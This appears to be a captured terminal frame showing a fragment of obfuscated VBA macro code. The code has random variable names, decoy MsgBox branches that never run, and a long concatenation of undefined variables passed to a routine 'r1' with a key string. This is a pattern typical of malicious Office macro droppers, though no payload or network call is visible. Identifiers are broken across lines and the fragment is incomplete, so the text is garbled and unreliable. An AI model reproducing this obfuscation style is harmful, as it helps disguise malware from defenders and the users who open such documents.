 Demo — bash — 135×36
Dim IrOtVhZpv
IrOtVhZpv = Array("eq0yKn", "gckzfyW4m", "v2oAiCMdl", "PW6m09aTc", "nEDwrqR")
Dim zNLAz As String
zNLAz = "ZqJ2T"
zFrovJ = HnLrasbe & zNLAz
Dim X4x8uA
X4x8uA = "xAgdBTwcE"
If Mid(X4x8uA, 5) = "NkoEmi" Then
MsgBox "WpBXsE"
End If
Dim rCq0hVrBd
rCq0hVrBd = "gHmC9nA"
If Mid(rCq0hVrBd, 5) = "tylfWrL" Then
MsgBox "eWqa4"
End If
YkDNasCQn = GLZoihEm & Qe6L4ZSX & M5V6Sra & rzUfgW & TGhvlUye & pqWfPgRs & Yanwh & GdW1kAQr & INDOrhUj & HAcHF & AMFGzKJVr & T9B3A5 & J
KfbgFupD & wUZRDM & m50zZD & ltyRfB & B79eJ & ePU1J & SjR6V0aI & Y59ng0zN & wopBXI & dT7D1BpAK & mEVbQXR & wlRaJt5c & szhLqZb & HigGT0q
& FkQIzH & P9FlcTDf & mWzIDA7H & fsn8c4Aj & gObj1HI & GdOnrp & wsjkht7A & HjivwkSX & yP63h1S & qeHEk & u9OWHjqc & Mmh9indYT & hrvy1R &
zf5tnh & IOJMQ & UWl5iH & gQWOUIf & pejLtAG & r1Pd2 & cBFNRG7S & BDARIkM1 & zFrovJ & dauhZITD & hFzyhw & yGwkAzF & YU972ROVA & bzExmS5
7 & kuhOgBdrl & B8VSs & HCG3jb0
Dim kwnOC
kwnOC = "vtAgarT"
kwnOC = Mid(kwnOC, 678 - 676, 678 - 676)
Dim XDQrg1ubl
XDQrg1ubl = "wi5bQ"
XDQrg1ubl = Mid(XDQrg1ubl, 678 - 676, 678 - 676)
Dim GFEoGly
GFEoGly = Array("niq5lVj87", "m28igoBjb", "kmKeF", "OiqzQZ", "isIc0f")
Dim qcRd1
qcRd1 = "XjOhqvR16"
If Mid(qcRd1, 5) = "n2zGwF" Then
MsgBox "p5t4kYpAU"
End If
r1 YkDNasCQn, "eQOXltAg"
End Sub
Demo $